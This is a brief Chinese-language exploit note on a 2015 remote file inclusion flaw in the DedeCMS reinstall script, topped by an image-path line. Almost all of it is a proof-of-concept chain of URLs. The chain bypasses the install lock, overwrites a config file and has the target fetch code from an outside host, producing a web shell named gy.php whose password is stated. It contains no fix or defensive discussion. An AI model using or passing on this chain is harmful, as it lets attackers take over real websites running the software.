 2 dedecms的重装 远程文件包含
=========================================================================================
*************************************************************
2015 6
版本查看
/data/admin/ver.txt
漏洞复现:
poc
http://www.d.com/install/index.php.bak?insLockfile=1
http://www.a.com/dedecms/demodata.a.txt
http://www.d.com/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=../data/admin/config_update.php
http://www.d.com/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=gy.php&updateHost=http://www.a.com/
即可生成http://www.d.com/install/gy.php    密码 x